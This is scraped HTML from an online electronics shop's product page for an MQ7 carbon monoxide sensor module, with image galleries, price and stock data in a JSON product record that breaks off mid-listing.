                                        <meta itemprop="position" content="2">
                                                                            </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://electroship.com/INICIO/212-retro-portatil-16-bit-juegos-inalambrico.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://electroship.com/INICIO/211-retro-portatil-16-bit-juegos-inalambrico.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://electroship.com/INICIO/19-modulo-detector-sensor-mq7-monoxido-carbono.html">

        
        
                    <meta itemprop="identifier_exists" content="no">
        

        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                    <div class="images-container images-container-left images-container-d-left ">
                    <div class="row no-gutters">
                <div class="col-2 col-left-product-thumbs">

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images slick-slider">
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb  selected img-fluid"
                            data-image-medium-src="https://electroship.com/69-medium_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                            data-image-large-src="https://electroship.com/69-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                            src="https://electroship.com/69-medium_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                            alt="863913-MLA47900912364_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                            title="863913-MLA47900912364_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://electroship.com/70-medium_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                            data-image-large-src="https://electroship.com/70-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                            src="https://electroship.com/70-medium_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                            alt="835770-MLA47900891455_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                            title="835770-MLA47900891455_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://electroship.com/71-medium_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                            data-image-large-src="https://electroship.com/71-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                            src="https://electroship.com/71-medium_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                            alt="740904-MLA47900856790_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                            title="740904-MLA47900856790_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://electroship.com/72-medium_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                            data-image-large-src="https://electroship.com/72-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                            src="https://electroship.com/72-medium_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                            alt="643161-MLA47900881567_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                            title="643161-MLA47900881567_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                            <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid"
                            data-image-medium-src="https://electroship.com/73-medium_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                            data-image-large-src="https://electroship.com/73-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                            src="https://electroship.com/73-medium_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                            alt="773569-MLA47900899408_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                            title="773569-MLA47900899408_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                            width="452"
                            height="584"
                            itemprop="image"
                    >
                </div>
                    </div>
    </div>
    
</div>                <div class="col-10 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>


        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://electroship.com/69-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                 src="https://electroship.com/69-large_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"                                data-image-large-src="https://electroship.com/69-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                                alt="863913-MLA47900912364_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                                title="863913-MLA47900912364_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                                itemprop="image"
                                content="https://electroship.com/69-large_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://electroship.com/70-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://electroship.com/70-large_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"                                data-image-large-src="https://electroship.com/70-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                                alt="835770-MLA47900891455_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                                title="835770-MLA47900891455_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                                itemprop="image"
                                content="https://electroship.com/70-large_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://electroship.com/71-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://electroship.com/71-large_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"                                data-image-large-src="https://electroship.com/71-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                                alt="740904-MLA47900856790_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                                title="740904-MLA47900856790_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                                itemprop="image"
                                content="https://electroship.com/71-large_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://electroship.com/72-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://electroship.com/72-large_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"                                data-image-large-src="https://electroship.com/72-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                                alt="643161-MLA47900881567_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                                title="643161-MLA47900881567_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                                itemprop="image"
                                content="https://electroship.com/72-large_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://electroship.com/73-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                data-lazy="https://electroship.com/73-large_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"                                data-image-large-src="https://electroship.com/73-thickbox_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                                alt="773569-MLA47900899408_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                                title="773569-MLA47900899408_102021,Modulo Detector Sensor Mq7 Monoxido Carbono"
                                itemprop="image"
                                content="https://electroship.com/73-large_default/modulo-detector-sensor-mq7-monoxido-carbono.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                    </section>
                
            </div>

            <div class="col-md-6 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                                                                                

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Modulo Detector Sensor Mq7 Monoxido Carbono</span></h1>
                    
                        
                                                                                                                                            

                        
                            



                        

                                                    
                                


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Referencia </label>
                    <span itemprop="sku">MLA1108433058</span>
                </div>
                                







            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-19"
                             itemprop="description" class="rte-content">Modulo Detector Sensor Mq7 Monoxido Carbono</div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://electroship.com/carrito" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="c1f12ee4ba87abf472760fb4e5a0532d">
                                <input type="hidden" name="id_product" value="19"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>
                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

    
</div>
                                

                                
                                    <section class="product-discounts mb-3">
</section>

                                

                                
                            </form>
                            
                                <div class="product-additional-info">
  
          <div id="iqithtmlandbanners-block-25">
        <div class="rte-content">
            <table><tbody><tr><td><span class="fa fa-credit-card-alt"></span> </td><td style="text-align:center;">  <span style="color:#000000;">PAGOS A TRAVÉS DE <strong>MERCADO PAGO<br />&amp; POSIBILIDAD DE CUOTAS!</strong></span></td><td> <img class="logo img-fluid" src="/img/LOGOS-DE-BANCOS-01.png" alt="" width="285" height="57" /></td></tr></tbody></table><hr /><p></p>
        </div>
    </div>


  

</div>
                            
                        

                        
                            <div class="additional_button">
    <!-- Go to www.addthis.com/dashboard to customize your tools --><div class="addthis_inline_share_toolbox"></div>

</div>
    <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5d6c8a06598b0427"></script>

                        

                        
                    </div>
                </div>
                </div>
            </div>

                        <div class="col-md-2 sidebar product-sidebar">

                
                

            </div>
            
        </div>
                                    

    <div class="tabs product-tabs product-sections">

                    <section class="product-description-section block-section">
                <h4 class="section-title"><span>Descripción</span></h4>
                <div class="section-content">
                    
                        <div class="product-description ">
                            <div class="rte-content"><pre></pre></div>
                            

    


                        </div>
                    
                </div>
            </section>
        
        <section id="product-details-wrapper" class="product-details-section block-section">
            <h4 class="section-title"><span>Detalles del producto</span></h4>
            <div class="section-content">
                
                    <div id="product-details" data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;MLA1108433058&quot;,&quot;is_virtual&quot;:&quot;1&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;$605,00\u00a0&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-07-12 13:54:53&quot;,&quot;date_upd&quot;:&quot;2022-12-23 10:06:22&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Modulo Detector Sensor Mq7 Monoxido Carbono&quot;,&quot;meta_keywords&quot;:&quot;Modulo+Detector+Sensor+Mq7+Monoxido+Carbono&quot;,&quot;meta_title&quot;:&quot;Modulo Detector Sensor Mq7 Monoxido Carbono&quot;,&quot;link_rewrite&quot;:&quot;modulo-detector-sensor-mq7-monoxido-carbono&quot;,&quot;name&quot;:&quot;Modulo Detector Sensor Mq7 Monoxido Carbono&quot;,&quot;description&quot;:&quot;&lt;pre&gt;&lt;\/pre&gt;&quot;,&quot;description_short&quot;:&quot;Modulo Detector Sensor Mq7 Monoxido Carbono&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:19,&quot;id_product&quot;:19,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[{&quot;title&quot;:&quot;&lt;span class=\&quot;iqitreviews-title float-left\&quot;&gt;Opiniones&lt;\/span&gt; &lt;span class=\&quot;iqitreviews-nb\&quot;&gt;(0)&lt;\/span&gt;&quot;,&quot;content&quot;:&quot;\n&lt;div id=\&quot;iqit-reviews\&quot; class=\&quot;mt-3\&quot;&gt;\n\n    &lt;div id=\&quot;iqit-reviews-top\&quot;&gt;\n        &lt;div class=\&quot;row justify-content-between align-items-center\&quot;&gt;\n\n            &lt;div class=\&quot;col mb-3\&quot;&gt;\n                            &lt;div id=\&quot;iqitreviews-snippet\&quot;&gt;No hay opiniones&lt;\/div&gt;\n                    &lt;\/div&gt;\n\n        \n    &lt;\/div&gt; &lt;!-- \/ .row --&gt;\n&lt;\/div&gt;&lt;!-- \/ #iqit-reviews-top --&gt;\n\n\n&lt;div class=\&quot;col-xs-12 alert alert-success hidden-xs-up\&quot;\n     id=\&quot;iqitreviews-productreview-form-success-alert\&quot;&gt;\n&lt;\/div&gt;\n\n\n\n&lt;\/div&gt;\n\n&quot;,&quot;attr&quot;:{&quot;id&quot;:&quot;iqit-reviews-tab&quot;,&quot;class&quot;:&quot;&quot;,&quot;data-iqitextra&quot;:&quot;iqit-reviews-tab&quot;},&quot;moduleName&quot;:&quot;iqitreviews&quot;}],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;INICIO&quot;,&quot;category_name&quot;:&quot;INICIO&quot;,&quot;link&quot;:&quot;https:\/\/electroship.com\/INICIO\/19-modulo-detector-sensor-mq7-monoxido-carbono.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:605,&quot;price_without_reduction&quot;:605,&quot;reduction&quot;:0,&quot;specific_prices&quot;:[],&quot;quantity&quot;:17,&quot;quantity_all_versions&quot;:17,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[{&quot;name&quot;:&quot;Marca&quot;,&quot;value&quot;:&quot;ELECTROSHIP&quot;,&quot;id_feature&quot;:&quot;1&quot;,&quot;position&quot;:&quot;0&quot;},{&quot;name&quot;:&quot;Condici\u00f3n del \u00edtem&quot;,&quot;value&quot;:&quot;Nuevo&quot;,&quot;id_feature&quot;:&quot;2&quot;,&quot;position&quot;:&quot;1&quot;},{&quot;name&quot;:&quot;Voltaje m\u00e1ximo de entrada l\u00edmite&quot;,&quot;value&quot;:&quot;3V&quot;,&quot;id_feature&quot;:&quot;3&quot;,&quot;position&quot;:&quot;2&quot;},{&quot;name&quot;:&quot;Voltaje m\u00e1ximo de entrada recomendado&quot;,&quot;value&quot;:&quot;3V&quot;,&quot;id_feature&quot;:&quot;4&quot;,&quot;position&quot;:&quot;3&quot;},{&quot;name&quot;:&quot;Voltaje m\u00ednimo de entrada l\u00edmite&quot;,&quot;value&quot;:&quot;3V&quot;,&quot;id_feature&quot;:&quot;5&quot;,&quot;position&quot;:&quot;4&quot;},{&quot;name&quot;:&quot;Voltaje m\u00ednimo de entrada recomendado&quot;,&quot;value&quot;:&quot;3V&quot;,&quot;id_feature&quot;:&quot;6&quot;,&quot;position&quot;:&quot;5&quot;},{&quot;name&quot;:&quot;Modelo&quot;,&quot;value&quot;:&quot;MQ7&quot;,&quot;id_feature&quot;:&quot;7&quot;,&quot;position&quot;:&quot;6&quot;},{&quot;name&quot;:&quot;Voltaje de funcionamiento&quot;,&quot;value&quot;:&quot;5V&quot;,&quot;id_feature&quot;:&quot;8&quot;,&quot;position&quot;:&quot;7&quot;},{&quot;name&quot;:&quot;SKU&quot;,&quot;value&quot;:&quot;MLA1108433058&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;position&quot;:&quot;8&quot;},{&quot;name&quot;:&quot;Microcontrolador&quot;,&quot;value&quot;:&quot;5V DC&quot;,&quot;id_feature&quot;:&quot;23&quot;,&quot;position&quot;:&quot;22&quot;}],&quot;attachments&quot;:[],&quot;virtual&quot;:1,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculos&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-small_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-cart_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-home_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-large_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-medium_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-thickbox_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-small_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-large_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/69-thickbox_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;863913-MLA47900912364_102021,Modulo Detector Sensor Mq7 Monoxido Carbono&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;69&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/70-small_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/70-cart_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/70-home_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/70-large_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/70-medium_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/70-thickbox_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/70-small_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/70-large_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/70-thickbox_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;835770-MLA47900891455_102021,Modulo Detector Sensor Mq7 Monoxido Carbono&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;70&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/71-small_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/71-cart_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/71-home_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/71-large_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/71-medium_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/71-thickbox_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/71-small_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/71-large_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/71-thickbox_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;740904-MLA47900856790_102021,Modulo Detector Sensor Mq7 Monoxido Carbono&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;71&quot;,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/72-small_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/72-cart_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/72-home_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/72-large_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/72-medium_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/72-thickbox_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/72-small_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/72-large_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/72-thickbox_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;643161-MLA47900881567_102021,Modulo Detector Sensor Mq7 Monoxido Carbono&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;72&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/73-small_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/73-cart_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/73-home_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/73-large_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/73-medium_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/73-thickbox_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/73-small_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/73-large_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/73-thickbox_default\/modulo-detector-sensor-mq7-monoxido-carbono.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&